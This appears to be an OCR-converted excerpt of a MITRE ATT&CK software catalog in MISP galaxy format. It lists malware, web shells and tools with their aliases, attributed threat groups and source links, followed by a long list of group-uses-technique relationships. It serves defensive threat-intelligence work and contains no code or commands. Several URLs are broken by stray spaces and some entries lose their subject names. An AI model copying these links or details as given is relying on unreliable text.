http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

#### **HIDEDRY - S0135**

HIDEDRV is a rootkit used by APT28. It has been deployed along with Downdelph to execute and hide that malware. (Citation: ESET Sednit Part 3) (Citation: Sekoia HideDRV Oct 2016)

Aliases: HIDEDRV

HIDEDRV - S0135 is also known as:

HIDEDRV

Table 1170. Table References

Links

https://attack.mitre.org/wiki/Software/S0135

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part3.pdf

http://www.sekoia.fr/blog/wp-content/uploads/2016/10/Rootkit-analysis-Use-case-on-HIDEDRV-v1.6.pdf

# **Mis-Type - S0084**

Mis-Type is a backdoor hybrid that was used by Dust Storm in 2012. (Citation: Cylance Dust Storm)

Aliases: Mis-Type

Mis-Type - S0084 is also known as:

• Mis-Type

Table 1171. Table References

Links

https://attack.mitre.org/wiki/Software/S0084

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

### **Hikit - S0009**

Hikit is malware that has been used by (Citation: Axiom) for late-stage persistence and exfiltration after the initial compromise. (Citation: Axiom)

Aliases: Hikit

Hikit - S0009 is also known as:

Hikit

Table 1172. Table References

Links

https://attack.mitre.org/wiki/Software/S0009

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

## ASPXSpy - S0073

ASPXSpy is a Web shell. It has been modified by Threat Group-3390 actors to create the ASPXTool version. (Citation: Dell TG-3390)

Aliases: ASPXSpy, ASPXTool

ASPXSpy - S0073 is also known as:

- ASPXSpy
- ASPXTool

Table 1173. Table References

Links

https://attack.mitre.org/wiki/Software/S0073

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

# Dipsind - S0200

Dipsind is a malware family of backdoors that appear to be used exclusively by PLATINUM. (Citation: Microsoft PLATINUM April 2016)

Aliases: Dipsind

Contributors: Ryan Becwar

Dipsind - S0200 is also known as:

• Dipsind

Table 1174. Table References

Links

https://attack.mitre.org/wiki/Software/S0200

### **SEASHARPEE - S0185**

SEASHARPEE is a Web shell that has been used by APT34. (Citation: FireEye APT34 Webinar Dec 2017)

Aliases: SEASHARPEE

SEASHARPEE - S0185 is also known as:

SEASHARPEE

Table 1175. Table References

Links

https://attack.mitre.org/wiki/Software/S0185

https://www.brighttalk.com/webcast/10703/296317/apt34-new-targeted-attack-in-the-middle-east

# Sykipot - S0018

Sykipot is malware that has been used in spearphishing campaigns since approximately 2007 against victims primarily in the US. One variant of Sykipot hijacks smart cards on victims. (Citation: Alienvault Sykipot DOD Smart Cards) The group using this malware has also been referred to as Sykipot. (Citation: Blasco 2013)

Aliases: Sykipot

Sykipot - S0018 is also known as:

Sykipot

Table 1176. Table References

Links

https://attack.mitre.org/wiki/Software/S0018

https://www.alienvault.com/open-threat-exchange/blog/sykipot-variant-hijacks-dod-and-windows-smart-cards

http://www.alienvault.com/open-threat-exchange/blog/new-sykipot-developments

## DownPaper - S0186

DownPaper is a backdoor Trojan; its main functionality is to download and run second stage malware. (Citation: ClearSky Charming Kitten Dec 2017)

Aliases: DownPaper

DownPaper - S0186 is also known as:

• DownPaper

Table 1177. Table References

Links

https://attack.mitre.org/wiki/Software/S0186

http://www.clearskysec.com/wp-content/uploads/2017/12/Charming%20Kitten%202017.pdf

## **OSInfo - S0165**

OSInfo is a custom tool used by APT3 to do internal discovery on a victim's computer and network. (Citation: Symantec Buckeye)

Aliases: OSInfo

OSInfo - S0165 is also known as:

• OSInfo

Table 1178. Table References

Links

https://attack.mitre.org/wiki/Software/S0165

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

## **HOMEFRY - S0232**

HOMEFRY is a 64-bit Windows password dumper/cracker that has previously been used in conjunction with other Leviathan backdoors. (Citation: FireEye Periscope March 2018)

Aliases: HOMEFRY

HOMEFRY - S0232 is also known as:

HOMEFRY

Table 1179. Table References

Links

https://attack.mitre.org/wiki/Software/S0232

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

## GLOOXMAIL - S0026

GLOOXMAIL is malware used by APT1 that mimics legitimate Jabber/XMPP traffic. (Citation: Mandiant APT1)

Aliases: GLOOXMAIL, Trojan.GTALK

GLOOXMAIL - S0026 is also known as:

- GLOOXMAIL
- Trojan.GTALK

Table 1180. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0026

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# Emissary - S0082

Emissary is a Trojan that has been used by Lotus Blossom. It shares code with Elise, with both Trojans being part of a malware group referred to as LStudio. (Citation: Lotus Blossom Dec 2015)

Aliases: Emissary

Emissary - S0082 is also known as:

Emissary

Table 1181. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0082

http://research center.paloal to networks.com/2015/12/attack-on-french-diplomat-linked-to-operation-lotus-blossom/

## **PUNCHTRACK - S0197**

PUNCHTRACK is non-persistent point of sale (POS) system malware utilized by FIN8 to scrape payment card data. (Citation: FireEye Fin8 May 2016) (Citation: FireEye Know Your Enemy FIN8 Aug 2016)

Aliases: PUNCHTRACK, PSVC

PUNCHTRACK - S0197 is also known as:

- PUNCHTRACK
- PSVC

#### Table 1182. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0197

https://www.fireeye.com/blog/threat-research/2016/05/windows-zero-day-payment-cards.html

https://www2.fireeye.com/WBNR-Know-Your-Enemy-UNC622-Spear-Phishing.html

## **Miner-C - S0133**

Miner-C is malware that mines victims for the Monero cryptocurrency. It has targeted FTP servers and Network Attached Storage (NAS) devices to spread. (Citation: Softpedia MinerC)

Aliases: Miner-C, Mal/Miner-C, PhotoMiner

Miner-C - S0133 is also known as:

- Miner-C
- Mal/Miner-C
- PhotoMiner

Table 1183. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0133

http://news.softpedia.com/news/cryptocurrency-mining-malware-discovered-targeting-seagate-nas-hard-drives-508119.shtml

## DustySky - S0062

(Citation: DustySky) is multi-stage malware written in .NET that has been used by Molerats since May 2015. (Citation: DustySky) (Citation: DustySky)2

Aliases: (Citation: DustySky), NeD Worm

DustySky - S0062 is also known as:

- DustySky
- NeD Worm

#### Table 1184. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0062

### **BUBBLEWRAP - S0043**

BUBBLEWRAP is a full-featured, second-stage backdoor used by the admin@338 group. It is set to run when the system boots and includes functionality to check, upload, and register plug-ins that can further enhance its capabilities. (Citation: FireEye admin@338)

Aliases: BUBBLEWRAP, Backdoor.APT.FakeWinHTTPHelper

BUBBLEWRAP - S0043 is also known as:

- BUBBLEWRAP
- Backdoor.APT.FakeWinHTTPHelper

Table 1185. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0043

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

# pngdowner - S0067

pngdowner is malware used by Putter Panda. It is a simple tool with limited functionality and no persistence mechanism, suggesting it is used only as a simple "download-and- execute" utility. (Citation: CrowdStrike Putter Panda)

Aliases: pngdowner

pngdowner - S0067 is also known as:

pngdowner

Table 1186. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0067

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

## **SslMM - S0058**

SslMM is a full-featured backdoor used by Naikon that has multiple variants. (Citation: Baumgartner Naikon 2015)

Aliases: SslMM

SslMM - S0058 is also known as:

• SslMM

Table 1187. Table References

Links

https://attack.mitre.org/wiki/Software/S0058

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

## Nidiran - S0118

Nidiran is a custom backdoor developed and used by Suckfly. It has been delivered via strategic web compromise. (Citation: Symantec Suckfly March 2016)

Aliases: Nidiran, Backdoor.Nidiran

Nidiran - S0118 is also known as:

- Nidiran
- · Backdoor.Nidiran

Table 1188. Table References

Links

https://attack.mitre.org/wiki/Software/S0118

http://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates

# Trojan.Mebromi - S0001

Trojan.Mebromi is BIOS-level malware that takes control of the victim before MBR. (Citation: Ge 2011)

Aliases: Trojan.Mebromi

Trojan.Mebromi - S0001 is also known as:

• Trojan.Mebromi

Table 1189. Table References

Links

https://attack.mitre.org/wiki/Software/S0001

http://www.symantec.com/connect/blogs/bios-threat-showing-again

## **KARAE - S0215**

is a backdoor typically used by APT37 as first-stage malware. (Citation: FireEye APT37 Feb 2018)

Aliases: KARAE

KARAE - S0215 is also known as:

KARAE

#### Table 1190. Table References

Links

https://attack.mitre.org/wiki/Software/S0215

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## OwaAuth - S0072

OwaAuth is a Web shell and credential stealer deployed to Microsoft Exchange servers that appears to be exclusively used by Threat Group-3390. (Citation: Dell TG-3390)

Aliases: OwaAuth

OwaAuth - S0072 is also known as:

OwaAuth

Table 1191. Table References

Links

https://attack.mitre.org/wiki/Software/S0072

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

## **ROCKBOOT - S0112**

ROCKBOOT is a Bootkit that has been used by an unidentified, suspected China-based group. (Citation: FireEye Bootkits)

Aliases: ROCKBOOT

ROCKBOOT - S0112 is also known as:

ROCKBOOT

Table 1192. Table References

Links

https://attack.mitre.org/wiki/Software/S0112

https://www.fireeye.com/blog/threat-research/2015/12/fin1-targets-boot-record.html

## **MURKYTOP - S0233**

MURKYTOP is a reconnaissance tool used by Leviathan. (Citation: FireEye Periscope March 2018)

Aliases: MURKYTOP

MURKYTOP - S0233 is also known as:

MURKYTOP

Table 1193. Table References

Links

https://attack.mitre.org/wiki/Software/S0233

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

## OnionDuke - S0052

OnionDuke is malware that was used by APT29 from 2013 to 2015. (Citation: F-Secure The Dukes)

Aliases: OnionDuke

OnionDuke - S0052 is also known as:

OnionDuke

Table 1194. Table References

Links

https://attack.mitre.org/wiki/Software/S0052

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

# JPIN - S0201

JPIN is a custom-built backdoor family used by PLATINUM. Evidence suggests developers of JPIN and Dipsind code bases were related in some way. (Citation: Microsoft PLATINUM April 2016)

Aliases: JPIN

Contributors: Ryan Becwar

JPIN - S0201 is also known as:

• JPIN

Table 1195. Table References

Links

https://attack.mitre.org/wiki/Software/S0201

## LOWBALL - S0042

LOWBALL is malware used by admin@338. It was used in August 2015 in email messages targeting Hong Kong-based media organizations. (Citation: FireEye admin@338)

Aliases: LOWBALL

LOWBALL - S0042 is also known as:

LOWBALL

Table 1196. Table References

Links

https://attack.mitre.org/wiki/Software/S0042

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

# **Wiarp - S0206**

is a trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Wiarp May 2012)

Aliases: Wiarp

Wiarp - S0206 is also known as:

Wiarp

Table 1197. Table References

Links

https://attack.mitre.org/wiki/Software/S0206

http://www.symantec.com/content/en/us/enterprise/media/security%20 response/white papers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-051606-1005-99

## **BLACKCOFFEE - S0069**

BLACKCOFFEE is malware that has been used by several Chinese groups since at least 2013. (Citation: FireEye APT17) (Citation: FireEye Periscope March 2018)

Aliases: BLACKCOFFEE

BLACKCOFFEE - S0069 is also known as:

• BLACKCOFFEE

Table 1198. Table References

Links

https://attack.mitre.org/wiki/Software/S0069

https://www2.fireeye.com/rs/fireye/images/APT17%20Report.pdf

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

## Derusbi - S0021

Derusbi is malware used by multiple Chinese APT groups. (Citation: Axiom) (Citation: ThreatConnect Anthem) Both Windows and Linux variants have been observed. (Citation: Fidelis Turbo)

Aliases: Derusbi, PHOTO

Derusbi - S0021 is also known as:

- Derusbi
- PHOTO

Table 1199. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0021

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

https://www.fidelissecurity.com/sites/default/files/TA%20Fidelis%20Turbo%201602%200.pdf

## **RawPOS - S0169**

RawPOS is a point-of-sale (POS) malware family that searches for cardholder data on victims. It has been in use since at least 2008. (Citation: Kroll RawPOS Jan 2017) (Citation: TrendMicro RawPOS April 2015) (Citation: Visa RawPOS March 2015) FireEye divides RawPOS into three components: FIENDCRY, DUEBREW, and DRIFTWOOD. (Citation: Mandiant FIN5 GrrCON Oct 2016) (Citation: DarkReading FireEye FIN5 Oct 2015)

Aliases: RawPOS, FIENDCRY, DUEBREW, DRIFTWOOD

Contributors: Walker Johnson

RawPOS - S0169 is also known as:

- RawPOS
- FIENDCRY
- DUEBREW
- DRIFTWOOD

Table 1200. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0169

https://usa.visa.com/dam/VCOM/download/merchants/alert-rawpos.pdf

https://www.youtube.com/watch?v=fevGZs0EQu8

https://www.darkreading.com/analytics/prolific-cybercrime-gang-favors-legit-login-credentials/d/d-id/1322645?

# **Epic - S0091**

Epic is a backdoor that has been used by Turla. (Citation: Kaspersky Turla)

Aliases: Epic, Tavdig, Wipbot, WorldCupSec, TadjMakhal

Epic - S0091 is also known as:

- Epic
- Tavdig
- Wipbot
- WorldCupSec
- TadjMakhal

Table 1201. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0091

https://securelist.com/the-epic-turla-operation/65545/

## **Lurid - S0010**

Lurid is a malware family that has been used by several groups, including PittyTiger, in targeted attacks as far back as 2006. (Citation: Villeneuve 2014) (Citation: Villeneuve 2011)

Aliases: Lurid, Enfal

Lurid - S0010 is also known as:

- Lurid
- Enfal

Table 1202. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0010

https://www.fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20 dissecting-lurid-apt.pdf

## **3PARA RAT - S0066**

3PARA RAT is a remote access tool (RAT) programmed in C++ that has been used by Putter Panda.

(Citation: CrowdStrike Putter Panda)

Aliases: 3PARA RAT

3PARA RAT - S0066 is also known as:

• 3PARA RAT

Table 1203. Table References

Links

https://attack.mitre.org/wiki/Software/S0066

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

## JHUHUGIT - S0044

JHUHUGIT is malware used by APT28. It is based on Carberp source code and serves as reconnaissance malware. (Citation: Kaspersky Sofacy) (Citation: F-Secure Sofacy 2015) (Citation: ESET Sednit Part 1) (Citation: FireEye APT28 January 2017)

Aliases: JHUHUGIT, Seduploader, JKEYSKW, Sednit, GAMEFISH, SofacyCarberp

JHUHUGIT - S0044 is also known as:

- JHUHUGIT
- Seduploader
- JKEYSKW
- Sednit
- GAMEFISH
- SofacyCarberp

Table 1204. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0044

https://securelist.com/sofacy-apt-hits-high-profile-targets-with-updated-toolset/72924/

https://labsblog.f-secure.com/2015/09/08/sofacy-recycles-carberp-and-metasploit-code/

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part1.pdf

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

## **ELMER - S0064**

ELMER is a non-persistent, proxy-aware HTTP backdoor written in Delphi that has been used by APT16. (Citation: FireEye EPS Awakens Part 2)

Aliases: ELMER

ELMER - S0064 is also known as:

• ELMER

Table 1205. Table References

Links

https://attack.mitre.org/wiki/Software/S0064

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

# **Enterprise Attack - Relationship**

MITRE Relationship.



Enterprise Attack - Relationship is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack - relationship.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

**MITRE** 

menuPass (G0045) uses EvilGrab (S0152)

Remsec (S0125) uses Security Software Discovery (T1063)

SEASHARPEE (S0185) uses Remote File Copy (T1105)

APT3 (G0022) uses Command-Line Interface (T1059)

Cherry Picker (S0107) uses Exfiltration Over Alternative Protocol (T1048)

Shamoon (S0140) uses File and Directory Discovery (T1083)

**BRONZE BUTLER (G0060) uses Pass the Ticket (T1097)** 

OilRig (G0049) uses Remote Services (T1021)

APT28 (G0007) uses Remote File Copy (T1105)

Remsec (S0125) uses Standard Application Layer Protocol (T1071)

ISMInjector (S0189) uses Scheduled Task (T1053)

EvilGrab (S0152) uses Audio Capture (T1123)

Magic Hound (G0059) uses Remote File Copy (T1105)

FIN6 (G0037) uses Remote Desktop Protocol (T1076)

**APT34 (G0057) uses Net (S0039)** 

MiniDuke (S0051) uses Fallback Channels (T1008)

Ke3chang (G0004) uses ipconfig (S0100)

Group5 (G0043) uses Input Capture (T1056)

Sandworm Team (G0034) uses BlackEnergy (S0089)

ADVSTORESHELL (S0045) uses Obfuscated Files or Information (T1027)

**APT32 (G0050) uses SOUNDBITE (S0157)** 

WinMM (S0059) uses Fallback Channels (T1008)

DownPaper (S0186) uses Query Registry (T1012)

Third-party Software Mitigation (T1072) mitigates Third-party Software (T1072)

TEXTMATE (S0146) uses Standard Application Layer Protocol (T1071)

Deep Panda (G0009) uses Indicator Removal from Tools (T1066)

Magic Hound (G0059) uses Registry Run Keys / Start Folder (T1060)

Execution through Module Load Mitigation (T1129) mitigates Execution through Module Load (T1129)

**BACKSPACE (S0031) uses Shortcut Modification (T1023)** 

RIPTIDE (S0003) uses Commonly Used Port (T1043)

Scarlet Mimic (G0029) uses CallMe (S0077)

FIN6 (G0037) uses Valid Accounts (T1078)

gh0st (S0032) uses File Deletion (T1107)

RawPOS (S0169) uses New Service (T1050)

Lazarus Group (G0032) uses Remote File Copy (T1105)

**APT28 (G0007) uses Pass the Hash (T1075)** 

Flame (S0143) uses Exploitation of Vulnerability (T1068)

Stealth Falcon (G0038) uses System Network Configuration Discovery (T1016)

Darkhotel (G0012) uses Taint Shared Content (T1080)

APT3 (G0022) uses File and Directory Discovery (T1083)

StreamEx (S0142) uses File and Directory Discovery (T1083)

APT34 (G0057) uses Valid Accounts (T1078)

Data Compressed Mitigation (T1002) mitigates Data Compressed (T1002)

APT32 (G0050) uses Valid Accounts (T1078)

Lazarus Group (G0032) uses Registry Run Keys / Start Folder (T1060)

CHOPSTICK (S0023) uses Standard Application Layer Protocol (T1071)

Lurid (S0010) uses Custom Cryptographic Protocol (T1024)

Helminth (S0170) uses Process Discovery (T1057)

ZLib (S0086) uses Remote File Copy (T1105)

Flame (S0143) uses Create Account (T1136)

PlugX (S0013) uses Registry Run Keys / Start Folder (T1060)

HAMMERTOSS (S0037) uses Exfiltration Over Alternative Protocol (T1048)

Volgmer (S0180) uses Uncommonly Used Port (T1065)

TinyZBot (S0004) uses Command-Line Interface (T1059)

Deep Panda (G0009) uses Sakula (S0074)

BBSRAT (S0127) uses File Deletion (T1107)

OSInfo (S0165) uses Network Share Discovery (T1135)

JHUHUGIT (S0044) uses Rundll32 (T1085)

RTM (S0148) uses Code Signing (T1116)

ADVSTORESHELL (S0045) uses Data Compressed (T1002)

BlackEnergy (S0089) uses File Deletion (T1107)

FIN6 (G0037) uses Credential Dumping (T1003)

DustySky (S0062) uses Windows Management Instrumentation (T1047)

Kasidet (S0088) uses Remote File Copy (T1105)

Cobalt Strike (S0154) uses Pass the Hash (T1075)

LSASS Driver Mitigation (T1177) mitigates LSASS Driver (T1177)

**Bootkit Mitigation (T1067) mitigates Bootkit (T1067)** 

Shamoon (S0140) uses Windows Admin Shares (T1077)

Remsec (S0125) uses File and Directory Discovery (T1083)

**APT30 (G0013) uses SHIPSHAPE (S0028)** 

Volgmer (S0180) uses Standard Cryptographic Protocol (T1032)

**Dragonfly (G0035) uses Create Account (T1136)** 

Remsec (S0125) uses Obfuscated Files or Information (T1027)

Komplex (S0162) uses System Owner/User Discovery (T1033)

**FIN10 (G0051) uses Scripting (T1064)** 

Crimson (S0115) uses File and Directory Discovery (T1083)

Prikormka (S0113) uses Standard Cryptographic Protocol (T1032)

Felismus (S0171) uses Masquerading (T1036)

Timestomp Mitigation (T1099) mitigates Timestomp (T1099)

BlackEnergy (S0089) uses Indicator Removal on Host (T1070)

OilRig (G0049) uses System Service Discovery (T1007)

3PARA RAT (S0066) uses Standard Application Layer Protocol (T1071)

Gazer (S0168) uses Standard Application Layer Protocol (T1071)

POWRUNER (S0184) uses System Information Discovery (T1082)

GeminiDuke (S0049) uses System Service Discovery (T1007)

**APT1 (G0006) uses ipconfig (S0100)** 

ChChes (S0144) uses Custom Cryptographic Protocol (T1024)

CosmicDuke (S0050) uses Standard Application Layer Protocol (T1071)

RTM (G0048) uses Web Service (T1102)

APT29 (G0016) uses Domain Fronting (T1172)

**APT34 (G0057) uses PsExec (S0029)** 

Mshta Mitigation (T1170) mitigates Mshta (T1170)

Cobalt Strike (S0154) uses PowerShell (T1086)

RedLeaves (S0153) uses DLL Search Order Hijacking (T1038)

SNUGRIDE (S0159) uses Standard Application Layer Protocol (T1071)

Putter Panda (G0024) uses 3PARA RAT (S0066)

Starloader (S0188) uses Masquerading (T1036)

Lurid (S0010) uses Data Compressed (T1002)

cmd (S0106) uses Remote File Copy (T1105)

Backdoor.Oldrea (S0093) uses System Information Discovery (T1082)

Patchwork (G0040) uses Data Encoding (T1132)

Communication Through Removable Media Mitigation (T1092) mitigates Communication Through Removable Media (T1092)

Carbanak (G0008) uses Masquerading (T1036)

ADVSTORESHELL (S0045) uses Registry Run Keys / Start Folder (T1060)

Group5 (G0043) uses Screen Capture (T1113)

httpclient (S0068) uses Command-Line Interface (T1059)

POWRUNER (S0184) uses Screen Capture (T1113)

at (S0110) uses Scheduled Task (T1053)

APT28 (G0007) uses File and Directory Discovery (T1083)

POSHSPY (S0150) uses Windows Management Instrumentation Event Subscription (T1084)

Turla (G0010) uses Indicator Removal from Tools (T1066)

CosmicDuke (S0050) uses Input Capture (T1056)

menuPass (G0045) uses cmd (S0106)

APT3 (G0022) uses Remote File Copy (T1105)

PROMETHIUM (G0056) uses Truvasys (S0178)

Emissary (S0082) uses System Network Configuration Discovery (T1016)

Mimikatz (S0002) uses Credential Dumping (T1003)

XTunnel (S0117) uses Network Service Scanning (T1046)

Trojan.Karagany (S0094) uses Registry Run Keys / Start Folder (T1060)

Nidiran (S0118) uses Standard Cryptographic Protocol (T1032)

DragonOK (G0017) uses PoisonIvy (S0012)

ZLib (S0086) uses File and Directory Discovery (T1083)

Downdelph (S0134) uses Bypass User Account Control (T1088)

ADVSTORESHELL (S0045) uses File Deletion (T1107)

SeaDuke (S0053) uses Scripting (T1064)

Remsec (S0125) uses Disabling Security Tools (T1089)

CallMe (S0077) uses Command-Line Interface (T1059)

**OilRig (G0049) uses FTP (S0095)** 

Turla (G0010) uses System Time Discovery (T1124)

Daserf (S0187) uses Indicator Removal from Tools (T1066)

Deep Panda (G0009) uses PowerShell (T1086)

gh0st (S0032) uses Process Discovery (T1057)

Threat Group-3390 (G0027) uses Mimikatz (S0002)

Mis-Type (S0084) uses Commonly Used Port (T1043)

menuPass (G0045) uses Command-Line Interface (T1059)

Remsec (S0125) uses Exfiltration Over Physical Medium (T1052)

APT28 (G0007) uses Credentials in Files (T1081)

S-Type (S0085) uses System Service Discovery (T1007)

**APT29 (G0016) uses Mimikatz (S0002)** 

Sys10 (S0060) uses Standard Application Layer Protocol (T1071)

**APT34 (G0057) uses Mimikatz (S0002)** 

**Kasidet (S0088) uses System Information Discovery (T1082)** 

**APT28 (G0007) uses OLDBAIT (S0138)** 

S-Type (S0085) uses System Information Discovery (T1082)

APT1 (G0006) uses Email Collection (T1114)

Permission Groups Discovery Mitigation (T1069) mitigates Permission Groups Discovery (T1069)

MoonWind (S0149) uses Command-Line Interface (T1059)

**Ke3chang (G0004) uses System Service Discovery (T1007)** 

Shamoon (S0140) uses Valid Accounts (T1078)

Turla (G0010) uses Windows Admin Shares (T1077)

Scarlet Mimic (G0029) uses Psylo (S0078)

Lazarus Group (G0032) uses Fallback Channels (T1008)

Remsec (S0125) uses System Information Discovery (T1082)

Magic Hound (G0059) uses PowerShell (T1086)

Reaver (S0172) uses Obfuscated Files or Information (T1027)

**Domain Fronting Mitigation (T1172) mitigates Domain Fronting (T1172)** 

APT28 (G0007) uses ADVSTORESHELL (S0045)

Threat Group-3390 (G0027) uses ipconfig (S0100)

SeaDuke (S0053) uses Standard Application Layer Protocol (T1071)

cmd (S0106) uses File and Directory Discovery (T1083)

Turla (G0010) uses netstat (S0104)

PoisonIvy (S0012) uses Input Capture (T1056)

Reaver (S0172) uses Standard Application Layer Protocol (T1071)

**SHOTPUT (S0063) uses Process Discovery (T1057)** 

Mivast (S0080) uses Credential Dumping (T1003)

OilRig (G0049) uses Obfuscated Files or Information (T1027)

Gamaredon Group (G0047) uses Remote File Copy (T1105)

**BS2005 (S0014) uses Data Encoding (T1132)** 

Data Transfer Size Limits Mitigation (T1030) mitigates Data Transfer Size Limits (T1030)

Lazarus Group (G0032) uses Exfiltration Over Command and Control Channel (T1041)

Turla (G0010) uses File and Directory Discovery (T1083)

SeaDuke (S0053) uses Valid Accounts (T1078)

Matroyshka (S0167) uses Command-Line Interface (T1059)

BADNEWS (S0128) uses Web Service (T1102)

WINDSHIELD (S0155) uses File Deletion (T1107)

APT29 (G0016) uses HAMMERTOSS (S0037)

Magic Hound (G0059) uses Input Capture (T1056)

OilRig (G0049) uses File Deletion (T1107)

MoonWind (S0149) uses Peripheral Device Discovery (T1120)

Daserf (S0187) uses Screen Capture (T1113)

APT17 (G0025) uses BLACKCOFFEE (S0069)

**APT16 (G0023) uses ELMER (S0064)** 

Regin (S0019) uses Modify Registry (T1112)

Emissary (S0082) uses System Service Discovery (T1007)

JHUHUGIT (S0044) uses New Service (T1050)

**BRONZE BUTLER (G0060) uses Daserf (S0187)** 

Poseidon Group (G0033) uses Masquerading (T1036)

**ADVSTORESHELL (S0045) uses Data Encrypted (T1022)** 

OilRig (G0049) uses Command-Line Interface (T1059)

Elise (S0081) uses System Network Configuration Discovery (T1016)

**Group5 (G0043) uses Software Packing (T1045)** 

FIN10 (G0051) uses Valid Accounts (T1078)

Rover (S0090) uses Modify Registry (T1112)

USBStealer (S0136) uses Registry Run Keys / Start Folder (T1060)

Flame (S0143) uses Audio Capture (T1123)

**BBSRAT (S0127) uses Service Execution (T1035)** 

Patchwork (G0040) uses System Information Discovery (T1082)

Cobalt Strike (S0154) uses Network Share Discovery (T1135)

JHUHUGIT (S0044) uses Remote File Copy (T1105)

DustySky (S0062) uses Fallback Channels (T1008)

EvilGrab (S0152) uses Input Capture (T1056)

certutil (S0160) uses Install Root Certificate (T1130)

Misdat (S0083) uses Standard Non-Application Layer Protocol (T1095)

Lazarus Group (G0032) uses Process Discovery (T1057)

Crimson (S0115) uses System Network Configuration Discovery (T1016)

**APT28 (G0007) uses Mimikatz (S0002)** 

Kasidet (S0088) uses Screen Capture (T1113)

EvilGrab (S0152) uses Registry Run Keys / Start Folder (T1060)

BRONZE BUTLER (G0060) uses Standard Application Layer Protocol (T1071)

Cobalt Strike (S0154) uses Access Token Manipulation (T1134)

Emissary (S0082) uses Permission Groups Discovery (T1069)

Cobalt Strike (S0154) uses Execution through API (T1106)

Downdelph (S0134) uses Data Obfuscation (T1001)

Patchwork (G0040) uses Data from Local System (T1005)

Reaver (S0172) uses Shortcut Modification (T1023)

BLACKCOFFEE (S0069) uses Command-Line Interface (T1059)

3PARA RAT (S0066) uses File and Directory Discovery (T1083)

Putter Panda (G0024) uses Process Injection (T1055)

**CORESHELL (S0137) uses Binary Padding (T1009)** 

PlugX (S0013) uses Multiband Communication (T1026)

Screensaver Mitigation (T1180) mitigates Screensaver (T1180)

Truvasys (S0178) uses Registry Run Keys / Start Folder (T1060)

RTM (S0148) uses Input Capture (T1056)

S-Type (S0085) uses Fallback Channels (T1008)

Lazarus Group (G0032) uses Connection Proxy (T1090)

Threat Group-1314 (G0028) uses PsExec (S0029)

Elise (S0081) uses Standard Application Layer Protocol (T1071)

**APT28 (G0007) uses Bootkit (T1067)** 

FIN5 (G0053) uses Automated Collection (T1119)

MoonWind (S0149) uses System Network Configuration Discovery (T1016)

Agent.btz (S0092) uses System Owner/User Discovery (T1033)

NEODYMIUM (G0055) uses Wingbird (S0176)

BRONZE BUTLER (G0060) uses Windows Credential Editor (S0005)

APT34 (G0057) uses PowerShell (T1086)

Dugu (S0038) uses Account Discovery (T1087)

PowerDuke (S0139) uses System Information Discovery (T1082)

Emissary (S0082) uses Obfuscated Files or Information (T1027)

Regin (S0019) uses Connection Proxy (T1090)

HTTPBrowser (S0070) uses Commonly Used Port (T1043)

Component Object Model Hijacking Mitigation (T1122) mitigates Component Object Model Hijacking (T1122)

Turla (G0010) uses Systeminfo (S0096)

RedLeaves (S0153) uses Screen Capture (T1113)

Regin (S0019) uses Input Capture (T1056)

Space after Filename Mitigation (T1151) mitigates Space after Filename (T1151)

Reaver (S0172) uses Registry Run Keys / Start Folder (T1060)

FLASHFLOOD (S0036) uses File and Directory Discovery (T1083)

**APT1 (G0006) uses Mimikatz (S0002)** 

XAgentOSX (S0161) uses Execution through API (T1106)

Prikormka (S0113) uses Data from Removable Media (T1025)

JHUHUGIT (S0044) uses Scheduled Task (T1053)

Threat Group-3390 (G0027) uses Redundant Access (T1108)

Security Support Provider Mitigation (T1101) mitigates Security Support Provider (T1101)

